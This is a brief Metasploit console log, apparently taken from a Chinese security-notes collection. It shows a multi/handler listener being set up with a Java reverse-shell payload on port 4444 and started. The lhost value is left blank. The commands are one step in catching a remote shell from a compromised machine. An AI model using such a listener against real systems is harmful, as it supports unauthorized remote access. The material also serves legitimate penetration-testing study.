 METASPLOIT
=[ metasploit v6.0.13-dev- ]
+ -- --=[ 2072 exploits - 1120 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
^A
PeiQi文库